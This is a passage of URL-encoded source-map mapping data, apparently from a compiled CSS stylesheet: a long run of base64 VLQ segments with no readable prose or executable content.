Z%2CIAAI%2CoBAyIA%2CgBAYI%3BEArJR%2CIAAI%2CoBAyIA%2CgBAY6B%3BIACrB%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CmBAAA%3B%3BEAxJZ%2CIAAI%2CoBAyIA%2CgBAYI%2CwBAKI%3BEA1JZ%2CIAAI%2CoBAyIA%2CgBAY6B%2CgBAKrB%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAOJ%2CIAnKR%2CoBAiKA%2CsBACI%2CgBACK%3BIACG%2CaAAA%3BIACA%2C8BAAA%3B%3BEAKhB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%3BIACI%2CgBAAA%3BIACA%2CsBAAA%3BIACA%2CYAAA%3B%3BEAGI%2CIAThB%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACK%3BEAAU%2CIAT3B%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACgB%3BIACR%2CaAAA%3BIACA%2CuBAAA%3B%3BEAXxB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAYI%3BIACI%2CmBAAA%3B%3BEAhBpB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAgBI%2CMAAK%3BIACD%2CuBAAA%3B%3BECnsBpB%3BIACI%2CaAAA%3B%3BEACA%2CoCAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CoCAAC%2CmBAIG%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CeACI%2CaACI%2CqBAGI%3BIACI%2CeAAA%3B%3BEAMhB%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CoBAAA%3B%3BEClKf%2CqBACC%3BIACC%2CiBAAA%3B%3BEjE2gBF%2CYACO%3BIACI%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CiCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAEI%2CYATR%2CuBAQI%2CQACK%3BIACG%2CWAAA%3B%3BEAMhB%2CYAFF%2CsBACC%2CqBACE%3BIACA%2COAAO%2CkBAAP%3B%3BEAlBJ%2CYAeC%2CsBACC%2CqBAIC%3BIACC%2CiBAAA%3B%3BEAIH%2CYAAC%2CgBACA%2CmBACC%3BIACC%2COAAO%2CiBAAP%3B%3BEAHH%2CYAAC%2CgBAMA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBACA%2CQAAO%2CKACN%2CmBAAkB%2CaAAa%3BIAC9B%2C4BAAA%3B%3BEAIH%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2C8BAAA%3B%3BEAGF%2CYAAC%2CgBAGA%3BEAFD%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%2CkBAAiB%3BEADlB%2CYAAC%2CgBACA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BIAChB%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAPF%2CYAAC%2CgBASA%2CkBAAiB%3BEARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BIAChB%2CaAAA%3B%3BEAGA%2CYAbD%2CgBAYA%2CmBACE%3BEAAD%2CYAZD%2CgBAWA%2CmBACE%3BEACD%2CYAdD%2CgBAYA%2CmBAEE%3BEAAD%2CYAbD%2CgBAWA%2CmBAEE%3BIACA%2CkBAAA%3B%3BEA5EJ%2CYAgFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAC1B%3BIACC%2CyCAAA%3B%3BEAlFH%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%3BIAChC%2CWAAA%3B%3BEAtFF%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%2COAEhC%3BIACC%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CiBAAA%3B%3BEAGF%2CYAAC%2CgBAIA%2CsBACC%2CqBACC%2CEAAC%3BEALJ%2CYAAC%2CgBAGA%2CsBACC%2CqBACC%2CEAAC%3BEAJJ%2CYAAC%2CgBAEA%2CsBACC%2CqBACC%2CEAAC%3BEAHJ%2CYAAC%2CgBACA%2CsBACC%2CqBACC%2CEAAC%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtGL%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%3B%3B%3B%3B%3BEA5Gf%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BIACJ%2CcAAA%3B%3BEACA%2CYAJH%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CMAEH%3BIACA%2C8BAAA%3B%3BEkErKJ%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%2CMAAK%3BEAA5B%2CyCAAC%2CqBAAsB%2CMAAK%3BEAC5B%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BIACtB%2CeAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAIE%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAHP%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%2CsBAII%3BIACI%2CiBAAA%3B%3BEANX%2CaAAc%2CeAAe%2CcAAc%2CmBASxC%2CsBAAsB%2CWAAW%2CiBAAiB%3BIAC9C%2C0BAAA%3B%3BEAVP%2CaAAc%2CeAAe%2CcAAc%2CmBAYxC%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAKR%2CcAAe%2CeACX%2CmBACI%2CoBACI%2CqBAAoB%3BEAHhC%2CcAAe%2CeACX%2CmBACI%2CoBAEI%2CqBAAoB%3BIAChB%2CaAAA%3B%3BEAIR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%3BEADd%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2COAAO%2CiBAAP%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEAZR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%2C8BAYhB%2CKAAI%3BEAbF%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%2C8BAYhB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CcATO%2CeACX%2CmBAQK%2COAgCG%2CqBAAoB%3BEAhCd%2CcATH%2CeACX%2CmBAQe%2CMAgCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CcAAe%2CeAAe%2CcAC1B%3BIACI%2CeAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAJR%2CcAAe%2CeAAe%2CcAM1B%3BIACI%2CWAAA%3B%3BEAGR%2CcAAe%2CeAAe%3BIAC1B%2CkBAAA%3B%3BEADJ%2CcAAe%2CeAAe%2CcAE1B%3BIACI%2CwBAAA%3B%3BEAHR%2CcAAe%2CeAAe%2CcAK1B%3BIACI%2CkBAAA%3B%3BEANR%2CcAAe%2CeAAe%2CcAQ1B%2CmBACI%2CqBAAoB%2C8BAA%2BB%3BIAC%5C%2FC%2CaAAA%3BIACA%2CcAAA%3B%3BEAEJ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%3BEADd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEAbR%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%2C8BAahB%2CKAAI%3BEAdF%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%2C8BAahB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA9BZ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COAiCG%2CqBAAoB%3BEAjCd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMAiCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEC3RhB%2C4BACI%2COAAM%2COACF%2CeACI%3BIACI%2C4BAAA%3BIACA%2CmBAAA%3B%3BEALhB%2C4BACI%2COAAM%2COACF%2CeACI%2CcAII%3BIACI%2CmBAAA%3B%3BEARpB%2C4BACI%2COAAM%2COACF%2CeAUI%3BIACI%2CiBAAA%3B%3BEAbhB%2C4BACI%2COAAM%2COACF%2CeAUI%2CsBAGI%3BIACI%2CgBAAA%3B%3BEAOhB%2CYAAC%2CcACG%2CaACI%3BIACI%2COAAO%2CeAAP%3BIACA%2CgBAAA%3B%3BEAGI%2CYAPf%2CcACG%2CaACI%2CeAII%2CcACK%3BIACG%2C2BAAA%3B%3BEATxB%2CYAgBI%2CaACI%3BIACI%2CUAAA%3BIACA%2COAAO%2CmBAAP%3B%3BEAGI%2CYANZ%2CaACI%2CeAII%2CcACK%3BIACG%2C6BAAA%3B%3BEAvBpB%2CYAgBI%2CaACI%2CeAII%2CcAKI%2CmBAAkB%2CiBACd%2CQAAO%3BIACH%2CWAAA%3B%3BEA5BxB%2CYAgBI%2CaACI%2CeAgBI%2CGAAE%2CcAAe%2CGAAE%2CaAAa%2CMAAO%2CsBAAsB%2CmBAAkB%3BIAC3E%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEArChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBAC7B%3BEAzChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBACX%3BIACd%2CqBAAA%3B%3BEAUpB%2CYACI%2CaACI%2CSACI%3BIACI%2CcAAA%3B%3BEAJhB%2CYACI%2CaACI%2CSAKI%3BIACI%2CaAAA%3B%3BECpNlB%3BIACE%2CUAAA%3B%3BEACA%2CmBAAC%3BIACG%2CwBAAA%3BIACA%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CmBAAC%2CaAKG%3BIACI%2CgBAAA%3B%3BEANR%2CmBAAC%2CaAQG%3BIACI%2CgBAAA%3B%3BEATR%2CmBAAC%2CaAWG%3BIACI%2C6BAAA%3B%3BEAZR%2CmBAAC%2CaAWG%2CaAEI%3BIACI%2C6BAAA%3B%3BEAdZ%2CmBAAC%2CaAiBG%3BIACI%2CoBAAA%3B%3BEAlBR%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%3BIACI%2CgBAAA%3B%3BEArBhB%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%2CaAEI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAOtB%2CiBACE%3BIACE%2CkBAAA%3B%3BEACA%2CiBAFF%2CaAEG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CsBAAsB%2CyDAAtB%3BIACA%2C0BAAA%3BIACA%2CiCAAA%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CQAAA%3B%3BEC%2BaN%2CIAAI%2CMACF%2CiBAAiB%2CUAAY%2CSAAS%3BIACpC%2CUAAA%3B%3BEAIJ%2CIAAI%2CMACF%3BIACE%2CWAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3B%3BEALJ%2CIAAI%2CMACF%2CaAKE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEATN%2CIAAI%2CMACF%2CaAKE%2CkBAIE%3BIACE%2CgBAAA%3BIACA%2CWAAA%3B%3BEAZR%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%3BIACE%2CcAAA%3BIACA%2CkBAAA%3B%3BEAfV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%3BEAhBV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%3BIACE%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEACA%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAMG%3BEAAD%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBAKG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAxBd%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAUE%3BEA1BZ%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBASE%3BIACE%2CUAAA%3B%3BEA3Bd%2CIAAI%2CMAoCF%2CwBACE%3BIACE%2CgBAAA%3B%3BEAtCN%2CIAAI%2CMAoCF%2CwBAIE%2CaACE%3BIACE%2CgBAAA%3B%3BECnkBT%2CyBACC%2CkBACC%2COAAM%3BEAFmB%2C%2BBAC1B%2CkBACC%2COAAM%3BIACL%2CUAAA%3BIACA%2CmBAAA%3B%3BEAJH%2CyBACC%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BEALC%2C%2BBAC1B%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BIACtB%2CUAAA%3BIACA%2CcAAA%3B%3BEAPJ%2CyBACC%2CkBASC%3BEAVyB%2C%2BBAC1B%2CkBASC%3BIACC%2CUAAA%3BIACA%2CcAAA%3B%3BECgFA%2CgBACI%3BIACI%2CaAAA%3B%3BEAFR%2CgBAII%2C0BACI%3BIACI%2CkBAAA%3B%3BEANZ%2CgBAII%2C0BACI%2CgBAEI%3BIACI%2CeAAA%3B%3BEARhB%2CgBAYI%2CwBACI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEAfZ%2CgBAYI%2CwBACI%2CcAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEACA%2CgBARZ%2CwBACI%2CcAGI%2CsBAIK%2CYAAY%3BIACT%2CYAAA%3BIACA%2CYAAA%3B%3BEAtBpB%2CgBAYI%2CwBAcI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEC9RR%2CqBAAC%2CMAAM%3BIACH%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAHR%2CqBAMI%3BIACI%2CSAAA%3B%3BEAPR%2CqBAMI%2CaAGI%3BIrEgMR%2CiBAAA%3B%3BEqEzMA%2CqBAcI%2CQACI%3BIACI%2CaAAA%3BIACA%2CcAAA%3B%3BEAjBZ%2CqBAcI%2CQAMI%3BIrEqLR%2CeAAA%3B%3BEqEzMA%2CqBAcI%2CQAUI%3BIrEiLR%2CiBAAA%3BIqE%5C%2FKY%2CoBAAA%3B%3BEA1BZ%2CqBA8BI%2COACI%3BIrE0KR%2CeAAA%3B%3BEqEzMA%2CqBA8BI%2COAKI%3BIACI%2CmBAAA%3B%3BEAEA%2CqBARR%2COAKI%2COAGK%3BIrEmKb%2CeAAA%3BIqEjKgB%2CWAAA%3B%3BEC7GhB%2CoBAAqB%2CQAAO%2CIAAI%2CqBAAsB%2CMAAK%3BIACvD%2CgBAAA%3B%3BElD2FJ%2CcACI%3BIACI%2C6BAAA%3B%3BEAFR%2CcAKI%2CeAGI%3BEARR%2CcAKI%2CeAII%3BEATR%2CcAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CcAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CcAFR%2C2BACI%2CKACK%3BEACD%2CcAHR%2C2BACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CcAPR%2C2BACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CcAyCI%2CKAAI%3BEAzCR%2CcA0CI%3BEA1CJ%2CcA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CuBAKI%3BIpB4HJ%2CmBAAA%3B%3BEoBxHY%2CuBAJR%2COAGK%2CSACI%3BIpBwHb%2CoBAAA%3B%3BEoBlHY%2CuBAVR%2COASI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAlBhB%2CuBAKI%2COAiBI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BEJzCZ%2CkBAGI%2CWACI%3BIACI%2CSAAA%3B%3BEALZ%2CkBASI%2CSAAQ%3BIACJ%2CYAAA%3B%3BEgBuBR%2CeACI%2CQAAO%2CQAAQ%3BIACX%2CWAAA%3B%3BEAIR%2CyBACI%2CQAAO%3BIACH%2CeAAA%3B%3BEAFR%2CyBAKI%3BEALJ%2CyBAMI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEARR%2CyBAWI%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAjBR%2CyBAWI%2CsBAQI%2CWACI%3BEApBZ%2CyBAWI%2CsBAQI%2CWAEI%2CeAAiB%3BIhCuE7B%2CcAAA%3BIgCrEgB%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzBhB%2CyBAWI%2CsBAkBI%2CiBACI%3BIhC8DZ%2CcAAA%3B%3BEgC5FA%2CyBAWI%2CsBAkBI%2CiBACI%2CMAGI%3BIhC2DhB%2CiBAAA%3BIgCzDoB%2CgBAAA%3B%3BEAnCpB%2CyBAWI%2CsBA6BI%2CqBAAuB%2CuBACnB%3BIhCmDZ%2CiBAAA%3BIgCjDgB%2CiBAAA%3B%3BEA3ChB%2CyBAWI%2CsBAoCI%2CYACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CWAAA%3B%3BEAlDhB%2CyBAWI%2CsBA2CI%3BIACI%2CgBAAA%3B%3BEAMJ%2C0BAA2B%2C0BAF%5C%2FB%3BEAEI%2C0BAA2B%2C0BAD%5C%2FB%3BEAEI%2C2BAA4B%2C0BAHhC%3BEAGI%2C2BAA4B%2C0BAFhC%3BEAGI%2CqBAAsB%2C0BAJ1B%3BEAII%2CqBAAsB%2C0BAH1B%3BIAIQ%2CUAAA%3B%3BEuCsKZ%2CcACI%2CeACI%3BIACI%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CcALR%2CeACI%2CcAIK%2CUAAU%3BIACP%2CcAAA%3B%3BEAMhB%2CcAAc%2CoBACV%2CeACI%3BIACI%2CUAAA%3B%3BEAKZ%2CcAAc%2CqBACV%2CeACI%3BIACI%2CUAAA%3B%3BE%5C%2FCtTZ%2CcACI%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIR%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CSAAS%2CQAAW%2CWAAS%3BIACzB%2CaAAA%3B%3BEAQR%3BIxBiHA%2CyBAAA%3BIAAA%2C8EAAA%3BIAAA%2CcAAA%3BIwB7GI%2CsBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIxBuGJ%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEdyKI%2CYAAe%3BIACX%2C0BAAA%3B%3BEAGJ%2CWAAC%3BIxBiGL%2CcAAA%3BIwB%5C%2FFQ%2CmBAAA%3B%3BEAGJ%2CWAAC%3BIACG%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAGJ%2CWAAC%3BIxBuFL%2C%2BFAAA%3BIwBrFQ%2CmBAAA%3BIACA%2CcAAA%3B%3BEA7BR%2CWcqGE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CWAAC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCnPQ%2CO%5C%2FCmPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2CWADH%2CMACI%3BItC2PL%2CcAAA%3B%3BEwBvEI%2CcAAe%3BIACX%2CgBAAA%3B%3BEAKJ%2CUAAC%3BIACG%2CSuBrLA%2COvBqLA%3B%3BEAKJ%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CcAAA%3BIACA%2CYAAA%3B%3BEgD0YR%2CkBACI%2CoBACI%3BIxEnVR%2CmBAAA%3B%3BEwEiVA%2CkBAOI%3BIACI%2CiBAAA%3B%3BEAIR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CgBAAA%3B%3BEAGJ%2CuBAEI%2CWACI%3BEAFR%2CmBACI%2CWACI%3BIACI%2CeAAA%3B%3BEAJZ%2CuBAEI%2CWACI%2CiBAGI%3BEALZ%2CmBACI%2CWACI%2CiBAGI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CuBAEI%2CWAUI%2CqBAAuB%2CuBACnB%3BEAZZ%2CmBACI%2CWAUI%2CqBAAuB%2CuBACnB%3BIxEtXZ%2CiBAAA%3BIwEwXgB%2CiBAAA%3B%3BEAUhB%3BIACI%2CYAAA%3B%3BEAGJ%2CQAAQ%3BIACJ%2CWAAA%3BIACA%2CmBAAA%3B%3BEAGJ%2CoBACI%3BIACI%2CUAAA%3B%3BEAFR%2CoBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2C0BAGI%3BEAFJ%2C2BAEI%3BEADJ%2CqBACI%3BIACI%2CUAAA%3B%3BEAJR%2C0BAOI%2CSAAQ%3BEANZ%2C2BAMI%2CSAAQ%3BEALZ%2CqBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2CiBACI%2CyBACI%2COACI%3BIACI%2CUAAA%3B%3BEAMhB%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CSAAA%3B%3BEAbZ%2CQACI%2CeAeI%3BIACI%2CWAAA%3B%3BEASZ%2CsBAAsB%2CoBAClB%2CQAAO%3BIACH%2CmBAAA%3B%3BEA6QR%2CQAAQ%3BIACJ%2CYAAA%3BIxErtBJ%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3B%3BEqB83BA%2CQAAQ%2CQAIJ%2CQAAO%3BIACH%2CiBAAA%3BIxEztBR%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDjJA%2CQqBq2BQ%2CQAIJ%2CQAAO%2CQrBz2BV%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQqBg2BQ%2CQAIJ%2CQAAO%2CQrBp2BV%3BInD4ID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEmDvIA%2CQqB21BQ%2CQAIJ%2CQAAO%2CQrB%5C%2F1BV%3BInDuID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEwEotBA%2CQAAQ%2CQASJ%2CSAAQ%3BIxE7tBZ%2CcAAA%3B%3BEwEguBQ%2CQAZA%2CQASJ%2CSAAQ%2CIAGH%3BIACG%2CSAAS%2CGAAT%3B%3BEAGJ%2CQAhBA%2CQASJ%2CSAAQ%2CIAOH%3BIACG%2CSAAS%2CGAAT%3B%3BE%5C%2FC9yBZ%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEALJ%2CaAWI%3BIACI%2CaAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEAdR%2CaAiBI%3BIAEI%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEzB4IR%2CayBhJI%2CMzBgJH%3BIAxFD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEA6FA%2CayBrJI%2CMzBqJH%3BIA7FD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAkGA%2CayB1JI%2CMzB0JH%3BIAlGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAuGA%2CayB%5C%2FJI%2CMzB%2BJH%3BIAvGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEyBzEA%2CaAwBI%2CQAAO%3BIzBiDX%2CqBAAA%3BIyEzDA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIyBtCQ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3B%3BEAtCR%2CaAwBI%2CQAAO%2COaqCT%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CabuNI%2CQAAO%2COavNV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC3OU%2CO%5C%2FC2OV%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2Cab0MA%2CQAAO%2COa3MV%2CMACI%3BItC2PL%2CWAAA%3B%3BEsCrPI%2CaboMA%2CQAAO%2COarMV%2COACI%3BItCqPL%2CcAAA%3B%3BEyE7CA%2CahDJI%2CQAAO%2COgDIV%3BEACD%2CahDLI%2CQAAO%2COgDKV%3BIACG%2CgBAAA%3BIACA%2CYAAA%3B%3BEAGJ%2C